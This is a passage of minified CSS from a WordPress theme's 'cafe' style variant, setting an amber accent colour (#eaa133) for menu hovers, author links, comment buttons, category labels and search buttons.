.td-header-style-10 .sf-menu>li>a:hover,.td-cafe .td-header-style-10 .sf-menu>.sfHover>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-item>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-cafe .td-header-style-10 .sf-menu>.current-category-ancestor>a .td-cafe .td-module-meta-info .td-post-author-name a:hover,.td-cafe .td-module-meta-info .td-post-comments i:hover,.td-cafe .author-box-wrap .td-author-name a:hover,.td-cafe .author-box-wrap .td-author-social i:hover,.td-cafe .td-footer-wrapper .widget a:hover{color:#eaa133}.td-cafe .td-module-comments a,.td-cafe .td-post-category,.td-cafe .td-menu-summary .wpb_single_image:before,.td-cafe .td-menu-summary .wpb_heading:before,.td-cafe .td-menu-products .td-menu-images .wpb_heading:before,.td-cafe .td-ss-main-sidebar .td-search-form-widget input[type=submit],.td-cafe .comment-respond input[type=submit],.td-cafe .td-post-header .td-category a{background-color:#eaa133}.td-cafe .td-module-comments a:after{border-color:#eaa133 transparent transparent transparent}.ie9 .td-cafe .td-menu-summary .wpb_single_image::before{display:none}